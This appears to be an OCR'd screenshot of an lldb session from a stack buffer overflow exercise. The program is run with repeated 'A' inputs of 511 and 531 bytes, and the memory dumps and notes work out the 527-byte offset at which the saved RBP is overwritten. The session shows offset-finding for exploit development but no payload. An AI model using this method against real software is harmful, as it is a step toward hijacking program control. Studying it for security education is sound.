 run $(repeat 511 printf ‘A’)
0x7ff7bfeff5d0: 28 00 00 00 00 00 00 00 ff 00 70 9a bd a2 13 23 (.........p....#
[(lldb) x 0x00007ff7bfeff3c0 0x00007ff7bfeff5f0 ]
0x7ff7bfeff3c0: 18 f7 ef bf f7 7f 00 00 02 00 00 00 00 00 00 00 ................
0x7ff7bfeff3d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff3e0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff3f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff400: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff410: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff420: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff430: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
RBP = 0x00007ff7bfeff6f0
RET = 0x00000001000155e0
0x7ff7bfeff570: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff580: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff590: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 00 AAAAAAAAAAAAAAA.
0x7ff7bfeff5d0: 28 00 00 00 00 00 00 00 ff 00 70 9a bd a2 13 23 (.........p....#
0x7ff7bfeff5e0: f0 f6 ef bf f7 7f 00 00 0e 55 01 00 01 00 00 00 .........U......
Notice there are 16 more bytes
between buffer and RBP. Need
511+16=527 bytes to reach RBP
run $(repeat 531 printf ‘A’)
0x7ff7bfeff560: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff570: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff580: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff590: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5c0: 41 41 41 00 f7 7f 00 00 0e 55 01 00 01 00 00 00 AAA......U......
0x7ff7bfeff5d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
(lldb) _
RBP = 0x00007ff700414141
RET = 0x00000001000155e0